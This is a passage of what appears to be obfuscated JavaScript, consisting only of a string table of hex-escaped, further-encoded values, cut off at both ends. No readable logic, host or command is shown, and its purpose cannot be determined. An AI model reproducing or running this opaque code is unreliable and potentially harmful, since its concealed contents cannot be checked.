c\x49\x38\x4f\x77\x43\x51\x3d\x3d','\x4d\x58\x34\x43\x77\x37\x56\x5a\x77\x36\x37\x43\x76\x73\x4f\x7a','\x77\x71\x37\x43\x68\x58\x4a\x72\x77\x34\x37\x43\x68\x63\x4b\x72\x50\x63\x4b\x78\x77\x6f\x62\x44\x73\x63\x4f\x33\x4f\x4d\x4b\x4b\x4b\x63\x4f\x45\x77\x35\x38\x42\x59\x78\x77\x4a\x77\x72\x49\x30\x53\x73\x4b\x32\x77\x37\x6b\x3d','\x66\x42\x4c\x44\x71\x55\x6f\x6b','\x57\x73\x4f\x73\x77\x72\x6a\x44\x68\x54\x63\x67\x77\x70\x49\x3d','\x77\x37\x54\x43\x73\x73\x4b\x4d\x77\x34\x4d\x3d','\x45\x63\x4f\x46\x64\x32\x30\x30\x62\x69\x45\x3d','\x77\x36\x4e\x61\x77\x37\x74\x51\x45\x43\x33\x43\x70\x73\x4b\x39\x61\x56\x52\x2f\x46\x4d\x4f\x2b\x58\x38\x4f\x4f\x47\x6c\x2f\x43\x73\x4d\x4f\x75\x77\x6f\x59\x3d','\x77\x34\x54\x44\x68\x68\x38\x31\x77\x35\x73\x3d','\x62\x63\x4f\x78\x4f\x38\x4f\x67\x48\x73\x4f\x64\x77\x72\x52\x61\x77\x37\x30\x32','\x77\x37\x72\x43\x68\x6d\x35\x4f\x77\x34\x2f\x43\x6d\x63\x4f\x58\x63\x38\x4b\x30\x61\x73\x4b\x2f\x66\x38\x4f\x58\x61\x38\x4b\x4f\x53\x63\x4b\x37\x46\x63\x4f\x52\x77\x70\x6b\x42','\x77\x35\x70\x77\x4a\x56\x48\x43\x6a\x41\x3d\x3d','\x57\x38\x4b\x6a\x77\x37\x30\x3d','\x49\x51\x35\x6b\x77\x70\x49\x6b\x59\x4d\x4f\x51\x77\x34\x6f\x44\x77\x71\x33\x44\x68\x51\x3d\x3d','\x77\x34\x58\x44\x6a\x68\x30\x6b\x77\x35\x48\x44\x6a\x79\x64\x61\x77\x72\x50\x44\x6a\x55\x72\x43\x6a\x30\x67\x71\x77\x6f\x4d\x77\x77\x36\x33\x43\x74\x33\x6f\x49\x77\x6f\x70\x65\x4a\x63\x4b\x54\x66\x38\x4b\x38\x77\x34\x6c\x4f','\x48\x63\x4f\x53\x61\x63\x4b\x2b\x4a\x4d\x4b\x68\x58\x73\x4b\x50\x77\x35\x33\x44\x68\x4d\x4b\x56\x57\x44\x49\x4a\x77\x36\x6a\x43\x74\x69\x49\x46\x77\x6f\x76\x43\x6c\x63\x4f\x59','\x45\x38\x4b\x67\x41\x73\x4f\x4f\x77\x35\x6b\x77\x77\x36\x77\x4a\x55\x38\x4b\x6a\x77\x34\x63\x51\x63\x4d\x4f\x61\x56\x53\x77\x4a\x57\x56\x7a\x43\x6b\x44\x31\x4b\x61\x63\x4f\x45\x77\x34\x66\x44\x69\x38\x4b\x6b\x77\x37\x42\x38','\x50\x6e\x4c\x43\x6e\x67\x30\x78','\x77\x71\x31\x52\x5a\x32\x78\x6a\x49\x30\x30\x48\x56\x45\x31\x43','\x77\x36\x76\x43\x75\x4d\x4b\x6d\x77\x34\x54\x44\x71\x6d\x50\x44\x76\x55\x34\x3d','\x77\x36\x34\x46\x77\x71\x51\x67\x65\x52\x6b\x6f\x77\x72\x52\x43\x77\x37\x42\x33\x77\x71\x4d\x30\x77\x37\x63\x66\x4d\x73\x4b\x73\x4f\x63\x4f\x65\x77\x70\x6f\x59\x41\x48\x33\x44\x75\x73\x4f\x6c\x77\x37\x76\x44\x6e\x6a\x6a\x44\x69\x67\x30\x38\x77\x34\x64\x4c\x53\x73\x4f\x37\x77\x71\x52\x64\x46\x7a\x7a\x43\x74\x42\x4c\x44\x6a\x78\x2f\x44\x68\x7a\x58\x44\x68\x53\x72\x44\x6f\x38\x4b\x55\x77\x72\x35\x36\x43\x6e\x58\x44\x71\x73\x4b\x52\x77\x35\x4e\x4d\x59\x6d\x62\x44\x67\x63\x4b\x32\x77\x37\x4e\x70\x77\x71\x63\x57\x46\x63\x4b\x73\x77\x71\x48\x44\x6b\x63\x4f\x2f\x77\x34\x39\x49\x49\x4d\x4f\x69\x5a\x53\x41\x71\x4d\x73\x4b\x64\x4b\x6c\x59\x5a\x77\x37\x48\x44\x6d\x51\x3d\x3d','\x43\x77\x35\x4b','\x77\x72\x52\x62\x65\x77\x3d\x3d','\x58\x73\x4f\x62\x77\x72\x62\x44\x6b\x38\x4f\x4e\x57\x63\x4f\x72\x57\x4d\x4f\x67','\x66\x42\x62\x44\x74\x30\x77\x6f\x77\x34\x74\x79\x5a\x41\x3d\x3d','\x4b\x33\x6f\x65\x77\x36\x46\x46\x77\x36\x44\x43\x74\x38\x4f\x6c','\x51\x73\x4b\x2b\x77\x35\x58\x44\x6f\x41\x3d\x3d','\x77\x72\x7a\x44\x71\x38\x4f\x52\x50\x4d\x4b\x50\x77\x37\x52\x42\x77\x34\x58\x43\x6f\x77\x67\x66\x42\x55\x38\x54\x61\x42\x44\x44\x6f\x45\x50\x43\x67\x56\x35\x45','\x77\x34\x30\x58\x46\x73\x4b\x74\x77\x72\x6e\x44\x6a\x73\x4f\x76\x55\x73\x4b\x76\x56\x56\x30\x58','\x77\x70\x77\x73\x77\x37\x49\x6a\x52\x53\x2f\x43\x6e\x6d\x72\x44\x6d\x63\x4b\x55\x61\x73\x4b\x31\x77\x71\x48\x44\x70\x73\x4b\x79\x77\x6f\x34\x71\x77\x70\x55\x58\x44\x32\x51\x4c','\x77\x70\x66\x43\x68\x6e\x52\x37\x77\x34\x67\x3d','\x4d\x33\x34\x61\x77\x37\x74\x4c\x77\x36\x37\x43\x72\x63\x4f\x35\x4c\x6b\x52\x4b\x64\x67\x72\x44\x75\x4d\x4f\x47\x47\x4d\x4b\x73\x59\x38\x4f\x78\x53\x6d\x76\x44\x69\x42\x6f\x6c','\x47\x58\x37\x44\x71\x79\x4c\x43\x72\x41\x3d\x3d','\x54\x73\x4f\x4f\x77\x70\x34\x72\x4c\x33\x44\x44\x75\x4d\x4f\x65\x51\x73\x4f\x47','\x59\x38\x4b\x7a\x52\x51\x3d\x3d','\x77\x34\x67\x50\x77\x72\x30\x6c\x66\x78\x30\x53\x77\x36\x56\x47\x77\x36\x77\x3d','\x77\x37\x6e\x43\x6f\x73\x4b\x62\x77\x35\x50\x44\x72\x47\x50\x44\x76\x45\x63\x3d','\x77\x34\x30\x78\x50\x63\x4f\x77\x53\x63\x4b\x32\x53\x48\x72\x43\x73\x6e\x6a\x43\x69\x46\x45\x3d','\x62\x6d\x2f\x43\x71\x38\x4b\x4f\x77\x70\x45\x3d','\x77\x6f\x42\x53\x77\x34\x76\x44\x72\x68\x77\x3d','\x52\x38\x4f\x6e\x4e\x69\x6f\x4a\x77\x71\x78\x5a\x77\x37\x35\x2b\x53\x32\x51\x6c\x77\x70\x59\x3d','\x77\x71\x37\x44\x70\x63\x4f\x65\x50\x4d\x4b\x48','\x77\x37\x78\x57\x77\x37\x78\x54\x46\x79\x34\x3d','\x77\x6f\x54\x44\x73\x73\x4f\x54\x49\x56\x6f\x3d','\x77\x71\x62\x44\x70\x47\x58\x43\x6f\x6a\x56\x4f\x77\x6f\x39\x31\x52\x4d\x4b\x65\x77\x34\x6a\x44\x76\x77\x4a\x75\x62\x77\x51\x3d','\x4a\x38\x4f\x46\x50\x6d\x68\x4a\x77\x34\x44\x43\x70\x4d\x4b\x32\x49\x53\x4c\x44\x6c\x63\x4b\x41\x63\x6d\x51\x69','\x51\x32\x76\x44\x67\x79\x67\x4a\x77\x70\x7a\x44\x6d\x63\x4b\x30\x43\x6d\x37\x43\x71\x4d\x4b\x51\x77\x72\x67\x59\x64\x44\x54\x43\x70\x38\x4f\x2b\x43\x38\x4b\x33\x52\x38\x4f\x33','\x42\x38\x4f\x32\x52\x57\x4c\x44\x6a\x67\x59\x3d','\x77\x70\x62\x43\x6a\x6e\x5a\x71\x77\x34\x4c\x43\x68\x73\x4b\x72\x48\x73\x4b\x64\x77\x72\x76\x44\x68\x73\x4b\x61\x41\x63\x4b\x38\x42\x4d\x4f\x73\x77\x37\x45\x6c\x47\x51\x3d\x3d','\x4b\x77\x4e\x35\x77\x6f\x51\x69\x57\x77\x3d\x3d','\x77\x71\x48\x44\x6c\x38\x4b\x54\x63\x6d\x37\x43\x70\x67\x64\x38\x47\x63\x4f\x43\x77\x36\x6b\x44','\x57\x73\x4f\x6c\x4d\x69\x59\x4c\x77\x71\x4d\x44\x77\x37\x6c\x70\x44\x47\x34\x6b\x77\x6f\x2f\x44\x76\x46\x77\x6d\x62\x4d\x4b\x2f\x77\x36\x58\x43\x6f\x4d\x4f\x38\x77\x72\x55\x73\x77\x71\x38\x37\x77\x71\x33\x44\x71\x44\x39\x53','\x46\x4d\x4f\x76\x51\x47\x54\x44\x6e\x77\x3d\x3d','\x77\x35\x45\x4a\x77\x6f\x30\x3d','\x77\x70\x51\x7a\x77\x37\x34\x71\x50\x79\x4c\x43\x67\x56\x7a\x44\x6e\x67\x3d\x3d','\x4a\x6e\x4c\x43\x68\x42\x45\x7a\x77\x70\x70\x72\x4d\x63\x4f\x6f\x77\x71\x72\x43\x72\x51\x2f\x43\x6b\x77\x44\x44\x71\x41\x6e\x43\x6d\x58\x68\x45\x77\x71\x2f\x43\x69\x51\x76\x43\x75\x4d\x4b\x65\x77\x36\x37\x43\x74\x63\x4f\x69','\x77\x37\x39\x44\x77\x36\x59\x3d','\x77\x6f\x6b\x32\x77\x36\x59\x6f\x41\x6a\x58\x43\x67\x67\x3d\x3d','\x49\x33\x50\x43\x76\x33\x55\x32\x77\x37\x58\x44\x6d\x38\x4f\x46\x4b\x63\x4b\x55\x77\x6f\x56\x6e\x77\x34\x7a\x43\x74\x73\x4b\x70\x54\x38\x4f\x37','\x77\x71\x37\x43\x70\x56\x48\x44\x72\x38\x4f\x39\x77\x71\x39\x74\x5a\x63\x4f\x32\x62\x51\x3d\x3d','\x77\x71\x33\x44\x71\x6e\x4c\x43\x75\x7a\x74\x77\x77\x71\x31\x2f\x52\x4d\x4f\x5a\x77\x35\x76\x44\x74\x54\x4e\x30\x52\x78\x41\x66\x77\x34\x46\x6a\x53\x63\x4f\x7a\x77\x34\x76\x44\x72\x73\x4b\x48\x77\x37\x33\x43\x6b\x38\x4f\x6e\x77\x35\x51\x55\x77\x34\x44\x44\x69\x41\x6b\x6f\x48\x4d\x4f\x42\x58\x47\x50\x44\x75\x63\x4f\x37','\x77\x35\x76\x44\x70\x73\x4b\x4b\x53\x63\x4f\x49','\x4a\x56\x72\x44\x6b\x73\x4b\x68\x45\x6d\x52\x57\x4c\x78\x4c\x44\x70\x46\x54\x43\x70\x57\x4d\x3d','\x49\x4d\x4b\x50\x77\x37\x6b\x71\x77\x70\x59\x68','\x4b\x6d\x48\x43\x6b\x78\x59\x77','\x4c\x4d\x4b\x63\x77\x36\x34\x74\x77\x70\x55\x7a\x77\x36\x4e\x63\x77\x35\x6b\x30\x77\x34\x62\x44\x71\x4d\x4b\x4b\x57\x69\x45\x76\x77\x37\x73\x47\x77\x35\x55\x61\x77\x35\x55\x61\x47\x63\x4f\x33\x52\x41\x4c\x44\x67\x63\x4b\x46\x46\x43\x48\x44\x69\x43\x51\x49\x77\x72\x68\x2b\x77\x34\x44\x44\x74\x38\x4b\x34\x56\x41\x3d\x3d','\x77\x72\x68\x66\x5a\x57\x70\x79','\x43\x73\x4f\x44\x66\x33\x30\x51\x65\x77\x58\x43\x6b\x4d\x4b\x30\x77\x37\x72\x43\x69\x63\x4b\x6f\x61\x51\x3d\x3d','\x4b\x6d\x48\x43\x6b\x78\x59\x77\x77\x6f\x67\x3d','\x77\x35\x77\x67\x4c\x73\x4f\x37\x53\x41\x3d\x3d','\x66\x38\x4b\x6d\x52\x38\x4f\x48\x77\x34\x31\x2f\x48\x54\x34\x47\x77\x6f\x30\x53\x4e\x4d\x4f\x63\x61\x67\x58\x43\x70\x63\x4f\x42\x62\x77\x63\x56\x4c\x4d\x4f\x4b\x63\x63\x4f\x77\x47\x48\x54\x43\x6a\x57\x66\x43\x76\x63\x4b\x72\x77\x36\x37\x44\x70\x4d\x4f\x67\x47\x73\x4f\x30\x77\x6f\x50\x44\x70\x53\x62\x44\x73\x77\x3d\x3d','\x51\x63\x4f\x71\x77\x72\x44\x44\x6c\x52\x4d\x31\x77\x72\x59\x4f\x77\x70\x35\x50\x49\x45\x77\x43','\x44\x57\x33\x44\x70\x6a\x6e\x43\x72\x63\x4b\x74','\x77\x71\x48\x44\x75\x57\x58\x43\x76\x44\x67\x3d','\x77\x34\x67\x61\x77\x72\x66\x44\x69\x68\x54\x44\x72\x57\x42\x6c\x77\x71\x62\x43\x76\x6d\x62\x43\x6f\x4d\x4f\x32\x43\x38\x4b\x34\x77\x35\x54\x43\x75\x56\x66\x43\x70\x4d\x4b\x79\x62\x63\x4f\x52\x77\x37\x33\x43\x76\x63\x4b\x4a\x42\x56\x38\x39\x65\x63\x4f\x45\x77\x70\x6a\x43\x6f\x4d\x4b\x72\x77\x36\x2f\x43\x6f\x48\x63\x68\x62\x73\x4b\x54\x59\x41\x50\x44\x72\x41\x6f\x44\x4c\x7a\x59\x3d','\x53\x63\x4b\x70\x77\x35\x6a\x44\x74\x67\x39\x75','\x77\x34\x55\x2b\x48\x63\x4b\x50\x61\x54\x6e\x43\x6e\x41\x3d\x3d','\x77\x36\x73\x53\x77\x71\x4c\x44\x6b\x52\x7a\x44\x76\x33\x74\x73\x77\x71\x44\x43\x73\x46\x50\x43\x71\x4d\x4f\x6b\x43\x63\x4f\x78\x77\x36\x72\x43\x6a\x6b\x72\x43\x6f\x38\x4b\x76\x61\x4d\x4f\x48\x77\x36\x6a\x43\x75\x38\x4b\x55','\x64\x6d\x2f\x43\x73\x63\x4b\x53\x77\x70\x4e\x5a\x77\x70\x42\x6d\x56\x52\x5a\x4c\x77\x35\x6e\x44\x6a\x44\x44\x43\x69\x51\x3d\x3d','\x77\x35\x41\x71\x41\x63\x4b\x62\x64\x43\x51\x3d','\x54\x73\x4b\x6a\x77\x35\x44\x44\x73\x78\x34\x3d','\x77\x35\x41\x7a\x4f\x63\x4f\x38\x53\x38\x4b\x35\x45\x6d\x4c\x43\x71\x54\x4c\x43\x69\x55\x72\x44\x74\x38\x4f\x79\x50\x4d\x4f\x4e\x5a\x43\x4c\x43\x76\x63\x4f\x56\x77\x6f\x68\x30\x4a\x63\x4b\x63\x64\x33\x37\x44\x68\x4d\x4b\x57\x53\x56\x38\x3d','\x77\x6f\x38\x37\x77\x37\x38\x36\x44\x67\x3d\x3d','\x4d\x48\x41\x4f\x77\x37\x74\x41\x77\x36\x6f\x3d','\x77\x35\x7a\x44\x68\x67\x55\x70\x77\x35\x6e\x44\x6d\x58\x31\x69\x77\x71\x54\x43\x67\x58\x6a\x43\x73\x48\x38\x39\x77\x71\x77\x7a\x77\x36\x33\x43\x71\x32\x63\x69\x77\x6f\x78\x70\x4b\x38\x4f\x54\x65\x38\x4b\x31\x77\x35\x42\x4f\x49\x4d\x4b\x56\x77\x35\x4c\x44\x67\x51\x3d\x3d','\x77\x35\x77\x4c\x45\x4d\x4b\x71\x77\x70\x58\x44\x6a\x4d\x4f\x6b\x53\x4d\x4b\x57\x66\x6c\x67\x47\x52\x51\x3d\x3d','\x4a\x48\x62\x43\x73\x47\x55\x2f\x77\x36\x33\x43\x68\x38\x4f\x50','\x52\x51\x37\x44\x69\x38\x4b\x6d\x77\x35\x5a\x72\x77\x35\x5a\x2f\x77\x6f\x66\x44\x6e\x4d\x4b\x4c\x59\x6e\x52\x48\x77\x6f\x31\x65\x66\x4d\x4b\x72\x77\x72\x67\x6f\x77\x71\x78\x70\x77\x6f\x44\x44\x75\x63\x4b\x41\x77\x36\x59\x75\x77\x71\x74\x6f\x77\x37\x62\x43\x6d\x51\x3d\x3d','\x45\x73\x4f\x37\x58\x33\x6b\x3d','\x77\x36\x67\x62\x77\x6f\x59\x3d','\x77\x6f\x7a\x44\x71\x63\x4f\x6d','\x77\x70\x35\x67\x64\x51\x42\x51\x77\x34\x4a\x74\x55\x77\x44\x44\x6b\x73\x4b\x58','\x77\x35\x6e\x44\x71\x4d\x4b\x31\x53\x4d\x4f\x66\x45\x63\x4b\x63\x4d\x67\x3d\x3d','\x77\x36\x44\x44\x71\x63\x4b\x33','\x77\x71\x54\x44\x71\x4d\x4f\x6f','\x77\x35\x77\x6d\x49\x4d\x4f\x30','\x61\x41\x66\x44\x71\x6c\x34\x3d','\x49\x31\x7a\x44\x6c\x63\x4b\x67\x4a\x33\x45\x3d','\x44\x69\x48\x43\x69\x51\x3d\x3d','\x62\x73\x4f\x68\x49\x63\x4f\x69\x47\x4d\x4f\x69','\x5a\x77\x66\x44\x6b\x51\x3d\x3d','\x4c\x7a\x6e\x44\x72\x4d\x4f\x43\x77\x71\x46\x33\x77\x34\x38\x6d\x55\x56\x30\x43\x77\x6f\x54\x44\x6d\x78\x54\x44\x67\x38\x4b\x6d\x49\x43\x6a\x44\x67\x73\x4f\x65\x49\x6d\x62\x44\x76\x58\x73\x4b\x50\x38\x4b\x42\x58\x73\x4f\x41\x77\x71\x63\x52\x77\x6f\x35\x55\x77\x34\x54\x43\x69\x63\x4f\x2b\x4d\x63\x4b\x56\x77\x35\x48\x44\x67\x77\x3d\x3d','\x77\x70\x6f\x6f\x77\x37\x59\x75\x48\x7a\x37\x43\x74\x46\x58\x44\x69\x4d\x4b\x4c\x5a\x73\x4b\x31\x77\x72\x49\x3d','\x77\x35\x6c\x35\x66\x51\x3d\x3d','\x77\x72\x44\x44\x75\x57\x63\x3d','\x77\x6f\x4e\x4f\x41\x45\x72\x43\x69\x73\x4f\x76\x77\x71\x66\x43\x73\x73\x4b\x5a\x48\x63\x4f\x4c\x77\x71\x58\x43\x76\x63\x4b\x31\x77\x6f\x34\x6f\x77\x72\x7a\x44\x72\x52\x33\x44\x76\x46\x2f\x43\x69\x73\x4b\x79\x48\x4d\x4b\x72\x77\x35\x56\x4c\x77\x71\x46\x50\x56\x6d\x4e\x61\x77\x6f\x44\x43\x75\x41\x3d\x3d','\x77\x36\x73\x61\x77\x72\x58\x44\x69\x77\x3d\x3d','\x77\x35\x73\x5a\x47\x38\x4b\x38\x77\x72\x76\x44\x68\x67\x3d\x3d','\x61\x4d\x4f\x55\x77\x71\x6f\x3d','\x77\x6f\x62\x44\x76\x6c\x34\x3d','\x50\x4d\x4b\x4f\x50\x73\x4b\x66\x58\x73\x4f\x4b\x43\x4d\x4b\x44\x77\x6f\x6a\x43\x6c\x63\x4f\x65\x56\x57\x35\x5a\x77\x34\x2f\x44\x71\x48\x68\x49\x77\x35\x37\x44\x6d\x63\x4b\x5a\x77\x34\x5a\x75\x54\x58\x6f\x50\x4c\x38\x4b\x31\x77\x71\x76\x44\x6e\x6b\x39\x5a\x53\x63\x4f\x4b\x44\x6b\x62\x43\x74\x4d\x4b\x58\x77\x34\x62\x43\x6d\x38\x4f\x57\x77\x6f\x37\x44\x76\x4d\x4b\x31\x77\x36\x31\x41\x41\x38\x4b\x67\x57\x38\x4f\x71\x77\x34\x50\x43\x73\x38\x4f\x33\x62\x73\x4b\x57\x77\x35\x41\x59\x58\x4d\x4b\x71\x77\x35\x30\x4c\x77\x72\x33\x44\x76\x73\x4b\x41\x77\x36\x6f\x3d','\x58\x4d\x4b\x6b\x77\x34\x4c\x44\x72\x51\x3d\x3d','\x77\x37\x56\x68\x51\x41\x3d\x3d','\x55\x4d\x4f\x65\x4c\x41\x3d\x3d','\x54\x73\x4f\x54\x77\x70\x55\x6b\x50\x6e\x62\x44\x69\x63\x4f\x62\x53\x4d\x4f\x46\x4f\x73\x4f\x54\x47\x77\x3d\x3d','\x77\x71\x64\x54\x62\x67\x3d\x3d','\x49\x4d\x4b\x48\x4e\x77\x3d\x3d','\x57\x79\x33\x43\x73\x4d\x4b\x30\x77\x6f\x51\x35\x77\x35\x6f\x39\x77\x34\x4c\x44\x6a\x4d\x4f\x61\x51\x52\x42\x65\x77\x34\x6c\x4e\x4f\x73\x4b\x6c\x77\x36\x70\x2f\x77\x36\x38\x4f\x77\x71\x2f\x43\x6a\x63\x4b\x6f\x77\x6f\x59\x48\x77\x35\x67\x59\x77\x72\x66\x44\x69\x7a\x64\x5a\x77\x35\x55\x3d','\x54\x73\x4b\x6c\x77\x35\x37\x44\x70\x41\x3d\x3d','\x43\x63\x4b\x73\x48\x38\x4f\x5a\x77\x35\x63\x67\x77\x71\x63\x3d','\x77\x36\x62\x44\x6d\x53\x6b\x3d','\x4b\x6e\x59\x43\x77\x37\x5a\x44\x77\x37\x67\x3d','\x54\x38\x4f\x61\x77\x72\x48\x44\x67\x38\x4f\x47\x56\x63\x4f\x72\x53\x51\x3d\x3d','\x77\x34\x70\x78\x61\x41\x3d\x3d','\x56\x38\x4f\x32\x77\x72\x76\x44\x6c\x44\x30\x2b\x77\x72\x59\x3d','\x77\x71\x72\x43\x74\x63\x4b\x70\x77\x70\x4c\x43\x72\x63\x4f\x67\x77\x6f\x4c\x44\x67\x4d\x4b\x46','\x77\x6f\x4c\x43\x69\x48\x5a\x39\x77\x34\x4c\x43\x6e\x63\x4f\x67','\x77\x71\x58\x43\x70\x6c\x6b\x3d','\x4d\x33\x34\x61\x77\x37\x74\x4c\x77\x36\x37\x43\x72\x63\x4f\x35\x4c\x67\x3d\x3d','\x51\x32\x72\x44\x74\x79\x49\x50\x77\x72\x76\x44\x76\x73\x4b\x4a\x4e\x46\x37\x43\x6f\x73\x4b\x50\x77\x6f\x77\x65\x61\x53\x48\x43\x71\x4d\x4f\x2b','\x52\x4d\x4b\x6d\x77\x6f\x37\x44\x73\x77\x3d\x3d','\x4b\x52\x35\x6b\x77\x71\x4d\x2f\x52\x63\x4f\x51','\x66\x79\x4c\x44\x69\x53\x48\x44\x68\x47\x6e\x44\x76\x69\x39\x52\x44\x63\x4f\x55\x61\x31\x45\x72\x77\x70\x34\x3d','\x4f\x53\x37\x43\x6b\x6a\x54\x43\x67\x77\x3d\x3d','\x59\x6b\x33\x43\x69\x67\x3d\x3d','\x61\x52\x76\x44\x70\x45\x30\x43\x77\x34\x74\x34\x63\x67\x50\x44\x72\x77\x3d\x3d','\x4b\x54\x62\x43\x6e\x79\x2f\x43\x74\x6d\x45\x3d','\x66\x73\x4f\x42\x77\x70\x6b\x3d','\x77\x34\x6f\x51\x46\x4d\x4b\x71\x77\x70\x58\x44\x6e\x77\x3d\x3d','\x77\x71\x73\x79\x77\x35\x45\x3d','\x77\x37\x6e\x43\x68\x38\x4b\x54','\x65\x4d\x4f\x63\x77\x72\x59\x3d','\x77\x6f\x72\x44\x74\x73\x4b\x32\x52\x47\x72\x43\x6e\x41\x3d\x3d','\x44\x48\x66\x44\x70\x69\x58\x43\x69\x4d\x4b\x71','\x77\x36\x64\x6d\x4d\x77\x3d\x3d','\x4c\x63\x4f\x59\x57\x41\x3d\x3d','\x48\x45\x58\x44\x6e\x77\x3d\x3d','\x50\x69\x72\x43\x74\x51\x3d\x3d','\x49\x33\x50\x44\x72\x77\x3d\x3d','\x4b\x63\x4f\x66\x61\x73\x4b\x4c\x4b\x63\x4b\x48','\x4e\x32\x55\x55','\x77\x72\x74\x58\x77\x34\x63\x3d','\x77\x37\x64\x62\x77\x37\x52\x47\x50\x69\x34\x3d','\x77\x72\x76\x44\x67\x31\x55\x3d','\x77\x34\x77\x42\x77\x72\x6b\x3d','\x59\x4d\x4b\x39\x77\x35\x6b\x3d','\x54\x38\x4b\x35\x77\x35\x44\x44\x74\x7a\x70\x70','\x45\x42\x66\x43\x6b\x77\x3d\x3d','\x44\x46\x48\x43\x6e\x51\x3d\x3d','\x46\x63\x4f\x2f\x64\x51\x3d\x3d','\x77\x35\x42\x78\x77\x37\x6f\x3d','\x77\x36\x6e\x44\x6e\x69\x2f\x44\x6d\x63\x4b\x6c\x77\x70\x41\x3d','\x4d\x6a\x58\x43\x72\x77\x3d\x3d','\x77\x34\x42\x30\x4a\x30\x50\x43\x6e\x63\x4f\x6d','\x77\x36\x67\x36\x4e\x73\x4b\x63\x77\x70\x48\x44\x72\x63\x4f\x47\x62\x73\x4b\x72\x63\x48\x49\x2b\x61\x58\x6e\x43\x67\x46\x49\x74\x77\x37\x6c\x4c\x50\x31\x4c\x44\x6e\x6d\x74\x51\x77\x70\x70\x53\x4f\x38\x4f\x46\x61\x7a\x59\x4b\x77\x36\x38\x63\x77\x35\x7a\x44\x6f\x68\x45\x46\x5a\x4d\x4f\x4f\x77\x71\x4c\x44\x6c\x41\x72\x43\x6d\x68\x52\x41\x46\x56\x5a\x38\x77\x36\x41\x71\x64\x38\x4b\x6e\x65\x30\x6a\x44\x6b\x73\x4b\x52\x77\x35\x6e\x43\x72\x4d\x4b\x36\x46\x73\x4f\x42\x4a\x58\x33\x44\x6b\x41\x3d\x3d','\x77\x34\x50\x43\x6c\x58\x55\x3d','\x77\x37\x39\x43\x50\x57\x4d\x6e\x4c\x51\x30\x59\x45\x31\x34\x43','\x59\x73\x4b\x33\x58\x63\x4f\x48\x77\x35\x34\x3d','\x77\x35\x4e\x37\x64\x54\x68\x4e\x77\x35\x55\x3d','\x77\x70\x4c\x43\x6c\x33\x52\x6e\x77\x35\x6b\x3d','\x77\x37\x46\x6d\x61\x44\x4a\x64','\x77\x35\x6a\x44\x6b\x41\x63\x3d','\x77\x72\x50\x44\x75\x4d\x4f\x56\x46\x45\x76\x44\x6d\x41\x3d\x3d','\x77\x34\x48\x43\x69\x38\x4b\x47\x77\x6f\x2f\x44\x73\x57\x54\x44\x73\x45\x6a\x43\x71\x54\x54\x44\x6c\x73\x4f\x50\x64\x48\x30\x3d','\x77\x34\x2f\x43\x6e\x4d\x4b\x64','\x4a\x6a\x76\x43\x6b\x44\x72\x43\x67\x33\x30\x3d','\x77\x35\x39\x6b\x4b\x31\x66\x43\x6e\x63\x4f\x38','\x77\x71\x44\x43\x70\x31\x72\x44\x71\x4d\x4f\x6b\x77\x6f\x78\x66','\x4c\x6d\x6f\x4f\x77\x36\x46\x59\x77\x37\x30\x3d','\x59\x78\x33\x44\x6f\x56\x6f\x35\x77\x36\x74\x36','\x77\x37\x50\x43\x73\x73\x4b\x62\x77\x35\x66\x44\x72\x47\x49\x3d','\x77\x35\x30\x64\x42\x73\x4b\x73','\x51\x63\x4f\x45\x77\x70\x34\x69\x50\x6e\x73\x3d','\x77\x35\x33\x44\x6c\x51\x38\x3d','\x56\x73\x4b\x78\x55\x41\x3d\x3d','\x64\x63\x4f\x72\x77\x71\x66\x44\x68\x69\x73\x3d','\x77\x35\x37\x44\x67\x68\x30\x6e\x77\x34\x72\x44\x6b\x41\x3d\x3d','\x4a\x73\x4b\x51\x47\x41\x3d\x3d','\x77\x71\x58\x43\x72\x46\x44\x44\x71\x73\x4f\x6f\x77\x71\x73\x3d','\x4a\x43\x54\x43\x68\x67\x3d\x3d','\x5a\x63\x4f\x35\x77\x70\x41\x3d','\x77\x34\x67\x5a\x77\x6f\x77\x3d','\x77\x36\x42\x43\x77\x70\x62\x44\x6c\x54\x54\x44\x71\x54\x38\x6c\x77\x71\x4c\x44\x74\x56\x33\x43\x67\x4d\x4f\x31\x4f\x63\x4b\x66\x77\x35\x6a\x44\x76\x54\x76\x43\x71\x4d\x4f\x47\x55\x63\x4f\x48\x77\x71\x54\x44\x76\x63\x4b\x4d\x4f\x57\x30\x2f\x4c\x38\x4b\x32\x77\x34\x2f\x43\x73\x63\x4b\x34\x77\x37\x6a\x44\x67\x46\x49\x2f\x4f\x38\x4f\x6f\x49\x77\x3d\x3d','\x51\x73\x4b\x65\x77\x6f\x34\x3d','\x45\x38\x4f\x56\x64\x47\x67\x6c\x64\x41\x3d\x3d','\x50\x67\x35\x6a\x77\x70\x38\x3d','\x4a\x7a\x2f\x43\x6a\x67\x3d\x3d','\x48\x54\x33\x43\x76\x77\x3d\x3d','\x77\x34\x59\x46\x77\x71\x49\x69','\x77\x34\x44\x44\x70\x73\x4b\x57','\x52\x73\x4f\x34\x77\x71\x4d\x3d','\x77\x6f\x76\x43\x69\x48\x46\x67','\x46\x6d\x4c\x44\x70\x41\x3d\x3d','\x5a\x4d\x4f\x42\x77\x6f\x30\x3d','\x62\x4d\x4b\x69\x77\x70\x54\x44\x73\x52\x54\x43\x6f\x51\x3d\x3d','\x77\x71\x4a\x62\x5a\x33\x68\x6a\x4f\x51\x3d\x3d','\x77\x35\x78\x6b\x4f\x6b\x77\x3d','\x57\x63\x4f\x6c\x4e\x41\x3d\x3d','\x44\x38\x4f\x34\x58\x51\x3d\x3d','\x77\x6f\x50\x43\x70\x55\x6b\x3d','\x77\x6f\x50\x43\x73\x48\x38\x3d','\x54\x47\x76\x44\x76\x53\x4d\x3d','\x77\x36\x67\x38\x77\x6f\x63\x3d','\x77\x37\x73\x68\x42\x73\x4b\x77\x64\x7a\x59\x74\x77\x37\x49\x63\x49\x31\x48\x44\x6c\x63\x4b\x70\x77\x37\x44\x44\x6f\x47\x33\x44\x6f\x47\x51\x46\x59\x52\x44\x43\x6b\x38\x4f\x4d\x77\x36\x34\x38\x77\x37\x34\x62\x77\x35\x4c\x44\x72\x63\x4f\x6e\x77\x37\x4e\x50\x62\x73\x4b\x43\x5a\x33\x72\x43\x6a\x4d\x4f\x67\x66\x52\x6b\x3d','\x77\x6f\x50\x44\x73\x63\x4b\x2b\x57\x41\x3d\x3d','\x77\x70\x6a\x44\x6c\x63\x4b\x53','\x77\x72\x54\x44\x6f\x63\x4f\x63\x4c\x73\x4b\x57\x77\x37\x6b\x3d','\x77\x70\x67\x4f\x77\x35\x51\x3d','\x77\x36\x2f\x44\x72\x73\x4b\x78\x64\x51\x72\x44\x73\x58\x4c\x44\x6